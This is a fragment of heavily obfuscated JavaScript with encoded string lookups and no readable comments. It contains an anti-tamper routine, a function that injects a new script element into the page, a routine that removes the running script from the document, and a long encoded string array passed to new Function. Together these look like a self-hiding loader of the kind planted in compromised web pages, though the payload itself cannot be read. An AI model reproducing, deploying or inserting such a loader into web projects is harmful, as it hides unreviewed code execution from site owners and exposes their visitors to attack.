y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJ